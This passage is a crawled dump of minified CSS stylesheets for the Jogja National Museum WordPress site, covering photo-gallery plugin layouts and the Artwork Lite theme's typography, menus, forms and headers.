a[class^="bwg_slideshow_watermark_text_"]:hover{text-decoration:none;margin:4px;position:relative;z-index:15}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_title_text_"]{text-decoration:none;position:relative;z-index:11;display:inline-block;word-wrap:break-word;word-break:break-word}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_description_text_"]{text-decoration:none;position:relative;z-index:15;margin:5px;display:inline-block;word-wrap:break-word;word-break:break-word}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slide_container_"]{display:table-cell;margin:0 auto;position:absolute;vertical-align:middle;width:100%;height:100%}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slide_bg_"]{margin:0 auto;width:inherit;height:inherit}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slider_"]{height:inherit;width:inherit}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_image_spun_"]{width:inherit;height:inherit;display:table-cell;opacity:1;position:absolute;vertical-align:middle;z-index:2}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_image_second_spun_"]{width:inherit;height:inherit;display:table-cell;opacity:0;position:absolute;vertical-align:middle;z-index:1}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_grid_"]{display:none;height:100%;overflow:hidden;position:absolute;width:100%}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_gridlet_"]{opacity:1;position:absolute}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_dots_"]{display:inline-block;position:relative;cursor:pointer;overflow:hidden;z-index:17}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_dots_container_"]{display:block;overflow:hidden;position:absolute;z-index:17}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_dots_thumbnails_"]{left:0;font-size:0;margin:0 auto;overflow:hidden;position:relative}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_dots_active_"]{opacity:1}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_image_spun1_"]{display:table;width:inherit;height:inherit}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_image_spun2_"]{display:table-cell;vertical-align:middle;text-align:center}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_mosaic_play_icon_spun_"]{display:flex;width:auto;height:auto;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:100;justify-content:center;align-content:center;flex-direction:column;text-align:center}.lazy_loader{background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xajax_loader.png.pagespeed.ic.SkituiYZUy.webp);background-size:30px 30px;background-repeat:no-repeat;background-position:50% 50%}.bwg-container-temp0{visibility:hidden!important;position:absolute!important}.bwg_image_browser .pagination-links{display:flex;padding:0}.bwg_image_browser .pagination-links_col1{flex-grow:3;text-align:left}.bwg_image_browser .pagination-links_col2{flex-grow:4;text-align:center}.bwg_image_browser .pagination-links_col3{flex-grow:3;text-align:right}.bwg_current_page[type="number"]{width:35px;display:inline-block;-moz-appearance:textfield;line-height:normal!important}.bwg_current_page::-webkit-inner-spin-button,.bwg_current_page::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bwg_container .bwg_tag_button_view_container{display:flex;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin-bottom:45px;position:relative;padding-top:3px;flex-wrap:wrap;overflow:hidden;clear:both}.bwg_container .bwg_tag_button_view_container button{cursor:pointer}.bwg_container .bwg_tag_button_view_container button.active{cursor:default}.bwg_container .bwg_tag_button_view_container .verLine{min-height:26px;margin:0 15px}.bwg_container .bwg_tag_button_see_all{margin-bottom:70px;position:relative;display:none}.bwg_container .bwg_tag_button_see_all .see_all_tags{text-transform:uppercase;position:absolute;padding:10px 25px;font-weight:600;cursor:pointer;left:47%;top:-23px}.bwg_container .bwg_tag_button_see_all .see_all_tags span{display:inline-block;line-height:normal;text-align:center;border-radius:50%;margin-right:10px;font-weight:500;color:#fff;height:18px;width:18px}.bwg_addThis{position:absolute;left:10px;top:10px;z-index:9999}

--- FILE ---
content_type: text/css
request_url: https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/A.wppa-style.css,qver=221219-71716.pagespeed.cf.9rcH3C-odL.css
body_size: 2035
content:
.wppa-container,.wppa-cover-box,.wppa-thumb-area{box-sizing:border-box}.wppa-container img{border:none;padding:0;margin:0}.wppa-clear{clear:both}.wppa-multitag-table{width:100%}.wppa-multitag-table tr td{padding-right:4px}.wppa-ajax-spin{position:absolute;display:none;left:50%;top:50%;margin:0;padding:0;z-index:200100;box-shadow:none}.prev{}.next{}.speed0,.startstop,.speed1,.prev-arrow,.next-arrow,.arrow{cursor:pointer}.wppa-nav{}.wppa-box{padding:3px 6px 3px 6px;box-sizing:border-box;position:relative}.wppa-filmstrip-box{box-sizing:content-box}.wppa-mini-box{}.wppa-bc{line-height:1.5em}.wppa-even{}.wppa-alt{}.wppa-img{}.albumlist,.thumblist{clear:both}.albumlist .album,.thumblist .thumb{padding:6px;float:left}.wppa-title{margin:0;padding:0;clear:none}.wppa-box-text{}.wppa-nav-text{}.wppa-title{}.wppa-fulldesc{}.wppa-fulltitle{}.wppa-black,.wppa-black:hover{font-weight:normal;color:#000;cursor:default;text-decoration:none}.wppa-active-pagelink{font-weight:bold;background-color:#d3d3d3}.coverphoto-frame,.thumbphoto-frame{text-decoration:none}.coverphoto-frame .image,.thumbphoto-frame .image{position:relative;border:none;margin:0;padding:4px;border-radius:3px}.covertext-frame{}.wppa-thumb-area{padding-right:0!important;position:relative;clear:both}.thumbnail-frame,.thumbnail-frame-comalt{float:left;background-color:transparent;display:inline;overflow:hidden;text-align:center}.wppa-thumb-text{font-size:10px;line-height:15px;text-align:center}.wppa-masonry{margin:0!important;padding:0!important;border:none!important}.wppa-masonry-h{width:105%!important}.wppa-dummy{border:none!important}.wppa-popup-frame{position:absolute;z-index:1000;box-sizing:content-box!important}.wppa-popup{position:absolute;padding:5px;border-left:1px solid #ccc;border-top:1px solid #ccc;border-right:1px solid #888;border-bottom:1px solid #888;background-color:#fff;font-size:10px;line-height:12px;text-align:center;box-sizing:content-box}.imagetitle{text-align:center;cursor:default}.imagedesc{text-align:center;cursor:default}.slide-frame{position:relative;width:100%;padding:0!important;clear:both}.slide-frame img,.slide-frame video{box-sizing:content-box}.wideentry .slide-frame{padding:0}.theslide{position:absolute;background-color:transparent;padding:0!important;min-width:100%!important}.theimg{display:block}.spinner{width:32px;height:32px;position:relative;background-color:transparent}.no-shadow{box-shadow:none!important}.wppa-arrow{}.bc-pname{font-weight:normal;color:inherit;text-decoration:none}.wppa-widget{}.wppa-multitag-widget{}.wppa-tagcloud-widget{}.wppa-widget-text{margin:5px;text-align:center}.big{display:block;margin:0 auto}.clear{clear:both}#content .wppa-comment-form,.wppa-comment-form{text-align:left;padding:0;border:0 none;width:100%}#content .wppa-comment-form input,#content .wppa-comment-form textarea,.wppa-comment-form input,.wppa-comment-form textarea{padding:0 4px;margin:0;font-size:12px;line-height:18px}#content .wppa-comment-form tr td,.wppa-comment-form tr td,#content .wppa-detail tr td,.wppa-detail tr td{padding:0 12px;border:0 none}#content .wppa-comment-form table,.wppa-comment-form table,#content .wppa-detail table,.wppa-detail table{border:0 none;text-align:left;width:100%}.wppa-custom{}.wppa-user-file{float:left}.wppa-user-textarea{}.wppa-user-submit{padding:0;float:right}.wppa-slideshow-browse-link{}.wppa-numberbar{z-index:85}.wppa-numberbar a{text-decoration:none;cursor:pointer}.wppa-numberbar a.wppa-numbar-current{}.wppa-thumbnew{}.wppa-albumnew{}.wppa-iptc-label{}.wppa-iptc-value{padding-left:12px!important}.wppa-exif-label{}.wppa-exif-value{padding-left:12px!important}#wppa-overlay-txt table{text-align:left}.wppa-label{padding:0 3px;border:none}.wppa-value{padding:0 3px 0 12px;border:none}.wppa-mphoto{}.wppa-sphoto{}.wppa-td{padding:3px 2px 3px 0;border:0}.filmwindow{position:absolute!important}.wppa-filmthumb-active{}.wppa-cartform{margin:0}#phpinfo{background-color:#fff;color:#000}#phpinfo,#phpinfo td,#phpinfo th,#phpinfo h1,#phpinfo h2{font-family:sans-serif}#phpinfo pre{margin:0;font-family:monospace}#phpinfo a:link{color:#009;text-decoration:none;background-color:#fff}#phpinfo a:hover{text-decoration:underline}#phpinfo table{border-collapse:collapse}#phpinfo .center{text-align:center}#phpinfo .center table{margin-left:auto;margin-right:auto;text-align:left;width:600px}#phpinfo .center th{text-align:center!important}#phpinfo td,#phpinfo th{border:1px solid #000;font-size:75%;vertical-align:baseline}#phpinfo h1{font-size:150%}#phpinfo h2{font-size:125%}#phpinfo .p{text-align:left}#phpinfo .e{background-color:#ccf;font-weight:bold;color:#000}#phpinfo .h{background-color:#99c;font-weight:bold;color:#000}#phpinfo .v{background-color:#ccc;color:#000}#phpinfo .vr{background-color:#ccc;text-align:right;color:#000}#phpinfo img{float:right;border:0}#phpinfo hr{width:600px;background-color:#ccc;border:0;height:1px;color:#000}#wppa-overlay-ic img,#wppa-overlay-ic video{box-sizing:content-box}.wppa-download-button,.wppa-vote-button{padding:0 4px!important}.wppa-viewlink{}.IN-widget{float:left}.wppa-tagcloud,.wppa-multitag,.wppa-upldr{margin-top:6px}#wppa-overlay-ic img,.wppa-popup a img,.wppa-popup img{transition:width 0s ease-in-out 0s , left 0s ease-in-out 0s , right 0s ease-in-out 0s}.wppa-fotomoto-checkout,.wppa-fotomoto-container{margin-bottom:3px}.FotomotoBar{padding:0!important;margin:0!important}.wppa-fotomoto-checkout a{text-decoration:none;font-weight:bold;float:right}.wppa-fotomoto-checkout a:hover{text-decoration:underline}.FotomotoBarLink{float:left!important}.FotomotoECardButton{float:left!important}.FotomotoClear{display:none}.wppa-progress{position:relative;width:100%;height:18px;border:1px solid;padding:1px;border-radius:3px;line-height:18px;text-align:center}.wppa-bar{background-color:#7f7;width:0%;height:15px;border-radius:3px;line-height:18px;margin:0}.wppa-percent{position:relative;display:inline-block;top:-19px;font-size:12px;line-height:18px;margin:0}.wppa-message{clear:both}.wppa-minicover-current div{color:#00f}.wppa-minicover{box-sizing:content-box!important}.wppa-searchsel-item label{display:inline}.wppa-searchsel-item .screen-reader-text{display:none}.wppa-upload-table{border:none}.wppa-upload-th{width:40%;border:none}.wppa-upload-td{text-align:center;width:60%;border:none}.wppa-real-calendar{}.wppa-real-calendar tr td{text-align:center}.wppa-real-calendar-table{border-collapse:collapse;box-sizing:border-box}.wppa-real-calendar-table thead tr td{padding:.25em 0}.wppa-real-calendar-table tbody tr td{padding:0!important}.wppa-real-calendar-navi{cursor:pointer;color:#00008b}.wppa-real-calendar-head{font-weight:bold}.wppa-real-calendar-caption{text-align:center!important;font-size:1.4em}.wppa-real-calendar-days{}.wppa-real-calendar-day-label{}.wppa-real-calendar-body{}.wppa-real-calendar-body tr td{padding:0}.wppa-real-calendar-week{}.wppa-real-calendar-dummy{width:7%;padding:0;border:1px solid gray;background-color:#a9a9a9}.wppa-real-calendar-day{width:7%;font-size:1.2em;line-height:0;padding:0;border:1px solid gray;background-color:#d3d3d3}.wppa-real-calendar-small{}.wppa-real-calendar-today{color:red}.wppa-real-calendar-inactive{opacity:.35;cursor:default}.wppa-current-day{border:2px solid red!important}#wppa-overlay-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:200000}#wppa-overlay-ic{position:fixed;z-index:200005;top:50%;left:50%;opacity:1;box-shadow:none;box-sizing:content-box;text-align:center;background-color:transparent}#wppa-overlay-pc,#wppa-overlay-fpc,#wppa-overlay-zpc{position:fixed;z-index:200005;margin-top:0;margin-left:0;opacity:1;box-shadow:none;box-sizing:content-box;text-align:center;background-color:transparent}#wppa-ovl-sphericpan-container,#wppa-ovl-flatpan-container,#wppa-ovl-zoom-container{position:fixed;top:0}. wppa-ovl-preload {z-index:200011}#wppa-fulls-btn-1,#wppa-exit-fulls-btn-1,#wppa-ovl-spin{z-index:200010}#wppa-pre-curr{max-width:48000px!important;max-height:48000px!important}.wppa-pan-div canvas{background-color:transparent}.wppa-content-table th{text-align:center}.wppa-content-table td{text-align:left}.wppa-contest-table-photo{text-align:center;width:30%!important}.wppa-contest-table-photo img{width:100%!important}.wppa-contest-table-points{text-align:right!important;padding-right:2%!important}.wppa-grid{border:none;margin:0!important;padding:0!important}.wppa-grid tr{border:none}.wppa-grid td{border:none;padding:6px;vertical-align:middle}.wppa-modal-container .ed_button{border-radius:3px!important;color:#333!important;background:transparent!important;background-image:none!important}.wppa-modal-container .wp-editor-area{border:0!important}.wppa-modal-container .wp-editor-container{border:1px solid #333!important;border-radius:0 0 5px 5px!important}.wppa-modal-container .mce-container{border-radius:0 0 5px 5px!important}

--- FILE ---
content_type: text/css
request_url: https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/css/A.artwork-style.min.css,qver=1.5.0.pagespeed.cf.o8OrBbrbxy.css
body_size: 8177
content:
.sticky{color:#707070}.alignnone{margin:.438em 1.375em 1.375em 0}.aligncenter,div.aligncenter{display:block;margin:.438em auto 1.375em auto}.alignright{float:right;margin:.438em 0 1.375em 1.375em}.alignleft{float:left;margin:.438em 1.375em 1.375em 0}a img.alignright{float:right;margin:.438em 0 1.375em 1.375em}a img.alignnone{margin:1.375em 0}a img.alignleft{float:left;margin:.438em 1.375em 1.375em 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;text-align:center}.wp-caption.alignnone{margin:.438em 1.375em 1.375em 0}.wp-caption.alignleft{margin:.438em 1.375em 1.375em 0}.wp-caption.alignright{margin:.438em 0 1.375em 1.375em}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{margin:0;padding:1.375em 0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-weight:bold;height:auto;left:.313em;line-height:normal;padding:.938em 1.438em .875em;text-decoration:none;top:.313em;width:auto;z-index:100000}.gallery-caption,.bypostauthor{margin:0}.gallery{margin-bottom:1.250em;margin-left:-.250em}.gallery-item{float:left;padding:0 .250em .250em 0;margin:0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail,.gallery-columns-4.gallery-size-thumbnail,.gallery-columns-5.gallery-size-thumbnail,.gallery-columns-6.gallery-size-thumbnail{display:table;margin:0 auto 1.250em}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:15%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);color:#fff;font-size:.875em;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:.143em .571em;position:absolute;bottom:.286em;left:0;right:.286em;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.mejs-controls .mejs-button button{min-height:1em}.wp-audio-shortcode{margin:0 0 1.375em}html{font-size:100%}body{color:#707070;font-family:"Josefin Sans",sans-serif;font-size:100%;line-height:1.6;font-weight:400}.site-wrapper{font-size:1em}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#171717;font-family:inherit;line-height:1.35}h1{margin:0 0 1em}h1,h3,h4,.h1,.h3,.h4{font-weight:normal}h1,.h1{font-size:2.625em;line-height:1.2}h2,.h2{font-size:2.25em;line-height:1.2;margin:.810em 0 .286em}h3,.h3{font-size:1.875em;margin:1.133em 0 .400em}h4,.h4{font-size:1.5em;margin:1.417em 0 .500em}h5,.h5{font-size:1.125em;line-height:1.44;margin:1.889em 0 .667em}h6,.h6{font-size:1em;margin:2.125em 0 .750em}p,table,dl,dd{margin:0 0 1.375em}hr{margin:1.375em 0}ul,ol{list-style:none}ul,ul li,ol,ol li{margin:0;padding:0}.site-main ul,.site-main ol{margin-bottom:1.375em}*:focus,a:focus{outline:0}img{max-width:100%;height:auto}a{color:#171717}a:hover,a:focus{color:#ef953e;text-decoration:none}.brand-color{color:#ef953e}.entry-content ol,.comment-content ol{list-style:decimal;list-style-position:inside}.entry-content ol li,.comment-content ol li{margin:0 0 .625em}.entry-content ul>li,.comment-content ul>li{margin:0 0 .625em}.entry-content ul,.comment-content ul{list-style-type:disc;list-style-position:inside}.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{line-height:1.9}.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin:.625em 0 0 1.375em}.button,button,input[type="button"],input[type="submit"],.added_to_cart{padding:.500em 1.500em;background-color:#171717;color:#fff;font-family:inherit;font-size:.875em;line-height:1.6;text-transform:uppercase;text-align:center;border-radius:0;border:0 solid;min-height:2.571em;text-shadow:none;display:inline-block}.button:hover,.button:focus,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.added_to_cart:hover,.added_to_cart:focus{background-color:#ef953e;color:#fff;text-decoration:none}.button.button-md,button.button-md,input[type="button"].button-md,input[type="submit"].button-md,.added_to_cart.button-md{padding:.929em 2.500em}button.mfp-close,button.mfp-arrow{background:transparent}blockquote{position:relative;padding:2.375em 0 .938em 3.938em;margin:0 0 1.375em;font-size:inherit;border-left:7px solid #ef953e;min-height:7.500em}blockquote:before{color:#ef953e;content:'\0022';font-size:6.000em;line-height:1;position:absolute;top:.022em;left:.222em}.form-control,input[type="text"],input[type="url"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{padding:.375em .875em;font-size:inherit;line-height:inherit;color:#707070;border:0 solid;border-bottom:1px solid #707070;border-radius:0;background:transparent;box-shadow:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],textarea{width:100%}.form-control:focus{border-color:#707070;box-shadow:none}.form-control,input[type="text"],input[type="url"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select{height:2.375em;padding:.375em}.form-group{margin:0 0 2.625em}dt{font-weight:400;font-size:1.250em;color:#171717;margin:0 0 .600em}dt,dd{line-height:inherit}table{width:100%}table thead{background:#f2f2f2;font-size:1em;color:#171717}table thead td,table thead th{padding:1.438em 1.688em 1.125em}table tbody td,table tbody th,table tfoot td,table tfoot th{padding:1.375em 1.813em 1.313em;vertical-align:top}table th,table td{border:1px solid #d4d4d4}table th{font-weight:400}select{z-index:10;background:transparent;border:1px solid #cecdcd;position:relative;padding:.500em 3.000em .313em 1em;height:2.438em;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:url(https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/images/xselect-bg.png.pagespeed.ic.lDo4jgKldB.webp);background-position:100%;max-width:100%;background-repeat:no-repeat}.radio-labelauty:checked+label>span.labelauty-unchecked-image,input.labelauty:checked+label>span.labelauty-unchecked-image{display:none}.radio-labelauty:not(:checked)+label>span.labelauty-checked-image,input.labelauty:not(:checked)+label>span.labelauty-checked-image{display:none}input.labelauty+label>span.labelauty-checked-image{position:relative;font:1em/1 FontAwesome;color:#707070;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;padding:.438em 0 0}input.labelauty+label>span.labelauty-checked-image:before{content:"\f00c"}.radio-labelauty+label>span.labelauty-unchecked-image,.radio-labelauty+label>span.labelauty-checked-image,input.labelauty+label>span.labelauty-unchecked-image,input.labelauty+label>span.labelauty-checked-image{display:inline-block;width:1.813em;height:1.813em;vertical-align:bottom;background:#f6f6f6;border:1px solid #cecdcd;margin-right:.750em}.radio-labelauty+label>span.labelauty-unchecked-image,.radio-labelauty+label>span.labelauty-checked-image{border-radius:100%}.radio-labelauty+label>span.labelauty-checked-image{position:relative}.radio-labelauty+label>span.labelauty-checked-image:before{width:.500em;background:#707070;height:.500em;border-radius:100%;content:'';display:block;position:absolute;top:50%;left:50%;margin:-.250em 0 0 -.250em}label{font-weight:400;margin:0;vertical-align:middle}.color-black{color:#171717}video{max-width:100%}legend{font-size:inherit}.fa{font-size:.875em}input[type="radio"],input[type="checkbox"],.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 6px 3px 1px;position:relative;display:inline-block;vertical-align:middle}.checkbox label,.radio label{padding-left:0}a,.share-buttons .fa{transition-property:all;transition-duration:.1s;transition-timing-function:ease-in-out}button,input[type="button"],input[type="submit"]{transition-property:background;transition-duration:.1s;transition-timing-function:ease-in-out}.navbar{float:right;margin:0;padding:3.313em 0 0 12.5em;border:0 solid}.navbar.navbar-full-width{padding-left:0}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu>li>ul:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:0 .625em .625em .625em;border-color:transparent transparent #444 transparent;position:absolute;top:-.625em;left:2.125em}.sf-menu ul{display:none;position:absolute;top:100%;left:-1.625em;z-index:99;text-align:left;width:12.500em}.sf-menu ul.toleft{left:auto;right:-1.625em}.sf-menu ul.toleft:before{left:auto;right:2.125em}.sf-menu ul ul.toleft{left:auto;right:100%}.sf-menu ul a{padding:.750em 1.500em;border-bottom:1px solid rgba(255,255,255,.3);font-size:1em;background:#444;color:#fff}.sf-menu ul a:hover{background:#2d2d2d}.sf-menu ul li:last-child a{border-bottom:medium none}.sf-menu>li{float:left;margin-left:2.750em}.sf-menu>li>a{color:#676767;font-size:1em;text-transform:uppercase;padding:0 0 .938em 0}.sf-menu>li>a:hover,.sf-menu>li>a:focus,.sf-menu>li.current_page_item>a,.sf-menu>li.current-menu-item>a{color:#171717}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-arrows .sf-with-ul:after,.sf-arrows .sf-with-ul:before{font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.sf-arrows .sf-with-ul:after{content:"\f107";margin-left:8px}.sf-arrows ul .sf-with-ul:after{content:"\f105"}.sf-arrows ul.toleft .sf-with-ul:after{display:none}.sf-arrows ul.toleft .sf-with-ul:before{content:"\f104";margin-right:6px}.mobile-menu{display:none}@media (max-width:991px){.sf-menu{display:block}.sf-menu>li{float:none;margin:0;text-align:left;border-bottom:1px solid #cecdcd}.sf-menu>li:first-child{border-top:1px solid #cecdcd}.sf-menu>li>a{font-size:.875em;padding:.714em 0}.sf-menu ul{display:block!important;opacity:1!important;position:relative;width:100%;left:inherit}.sf-menu>li>ul:before{display:none}.sf-menu ul.toleft{right:inherit}.sf-menu ul a{padding:.714em;border-top:1px solid #cecdcd;font-size:.875em;background:transparent;color:inherit}.sf-menu ul a:before{content:'- '}.sf-menu ul ul a{padding:.714em 1.429em}.sf-menu ul ul,.sf-menu ul ul.toleft{left:inherit;right:inherit}.sf-menu ul a:hover{background:transparent}.sf-arrows .sf-with-ul:after,.sf-arrows .sf-with-ul:before,.sf-arrows ul .sf-with-ul:after,.sf-arrows ul.toleft .sf-with-ul:before{content:''}}@media (max-width:480px){.mobile-menu .select-wrapper{max-width:100%}}.main-header{position:relative;z-index:2}@media (min-width:992px){body:not(.show-header-always) .top-header{position:fixed;top:0;left:0;right:0;z-index:100;height:6.438em}}.top-header .top-header-content{background:#fff;min-height:8.438em;transform:translate(0,-100%);transition:opacity 500ms ease , transform 500ms ease;transform-style:preserve-3d;width:100%}.top-header .top-header-content .top-content{padding:1.188em 3.125em}.top-header:hover .top-header-content{transform:translate(0,0)}.top-header .header-logo img{max-height:94px;width:auto}.top-header .header-logo .custom-logo-link{line-height:94px}.top-header .site-logo{position:absolute;top:1.188em;left:3.125em;max-width:200px;z-index:1}.top-header .menu-icon{background:rgba(0,0,0,.8) none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;font-size:24px;height:60px;line-height:63px;padding:0;position:absolute;right:2.083em;text-align:center;top:1.250em;width:60px}@media (min-width:992px){.admin-bar:not(.show-header-always) .top-header{top:32px}}.site-header{background:#fff;text-align:center;padding:11.563em 0 9.063em}.site-header .site-tagline{color:#676767;font-size:1.625em;background:#fff;display:inline-block;margin:-.423em 0 0;position:relative;bottom:-.808em;padding:0 .731em;letter-spacing:.058em;min-height:1.577em;min-width:63.83%}.site-header .site-title{font-size:5.625em;margin:.378em -.389em 0;padding:.222em .444em .089em;background:#fff;line-height:1;font-family:'Niconne',cursive}.site-header .header-logo{margin-bottom:-.250em;z-index:1;position:relative;background:#fff;display:inline-block;padding:0 .500em;max-width:470px}.site-header .site-description{display:table;margin:0 auto;padding:0 1.250em;border:.25em solid #171717}@media (min-width:992px){.show-header-always .top-header .top-header-content{transform:none}.show-header-always .top-header{position:relative}.show-header-always .admin-bar .top-header{top:0}.show-header-always .menu-icon{display:none}.show-header-always .site-header{padding:9.063em 0}}@media (max-width:1366px){.site-header{padding:6.250em 0 8.750em}}@media (max-width:991px){.top-header{position:relative;height:auto;min-height:5.375em}.artwork-custom-home .top-header-content .site-logo{display:none}.top-header .site-logo{position:relative;top:0;left:0}.top-header .top-header-content{transform:translateX(0) translateY(0)}.admin-bar .top-header{top:0}.navbar{display:none;float:none;margin:0;padding:0;text-align:center;margin:.938em 0 0;min-height:0}.artwork-custom-home .navbar{margin:0}.top-header .top-header-content{min-height:0}.top-header .top-header-content .top-content{padding:.938em}.top-header .top-header-content .top-content.without-logo{padding-top:7em}.artwork-custom-home .top-header .top-header-content .top-content{padding:7.813em .938em 0}.top-header .menu-icon{right:.484em;top:.726em;z-index:10;font-size:1.938em;height:2.581em;line-height:2.581em;width:2.581em}.site-header{padding:2.500em 0 3.750em}.site-header .site-title{font-size:3.438em!important;margin:.491em -.636em 0;padding:.127em .727em .145em}.site-header .site-tagline{font-size:1em}}@media (max-width:767px){.site-header .site-title{font-size:2.188em!important;margin:.491em -.75em 0}}.search-form{position:relative}.search-form input[type="text"]{border:1px solid rgba(17,17,17,.15);width:100%;padding:1.250em 1.500em;height:4.188em}.search-form button{position:absolute;top:0;right:0;font-size:1.875em;color:rgba(17,17,17,.15);padding:.333em .600em;min-height:2em}.search-form button,.search-form button:hover,.search-form button:focus{background:transparent}.widget{margin-bottom:4.375em}.widget h3{margin-bottom:1em;font-size:1.250em}.widget ul{line-height:1.6;margin:0 0 0 .938em;list-style:outside none none}.widget ul li{margin:0 0 .625em}.widget table thead th,.widget table thead td,.widget table tbody td,.widget table tfoot td{text-align:center;padding:.188em .125em}.widget table tbody tr td:first-child,.widget table thead tr th:first-child{text-align:center}.widget table tfoot td{border:0 solid}.widget table tfoot td#next{text-align:right}.widget table tfoot td#prev{text-align:left}.widget-area .widget:last-child{margin-bottom:0}@media (min-width:992px){#sidebar .widget-area{padding-left:3.125em}}@media (min-width:768px){#sidebar .widget-area .widget:first-child .widget-title{margin-top:0}}.widget.mp_artwork_contact_info li{margin:0}.nav-below{margin:0;font-size:1.250em;font-weight:300;font-style:italic}.nav-below .nav-previous{float:left}.nav-below .nav-next{float:right}@media (max-width:767px){.nav-below{margin-bottom:3.500em}}.posts-related{background:#f6f6f6}.posts-related .posts-related-header{text-align:center;padding:1.43em 0;margin-bottom:0}.posts-related .posts-related-header span{display:block}.posts-related .two-col-works .work-content .work-header{background:rgba(23,23,23,.5);width:410px;max-width:100%;padding:4.063em}.posts-related .two-col-works .work-content .work-header h5{color:#fff}.posts-related .two-col-works .work-content{bottom:auto;top:50%;transform:translate(0,-50%)}.comment-respond,.comment-description{background:#f6f6f6;padding:2.063em 1.875em 2.313em;margin:0 0 .938em}.comment-description .fn{margin-top:0;margin-bottom:0}.comment-description .comment-meta{margin:0;font-style:italic}.comment-description .comment-author{float:left;margin-right:1.375em}.comment-description .comment-author img{border-radius:100%}.comment-description .comment-content{overflow:hidden}.comment-description .comment-content 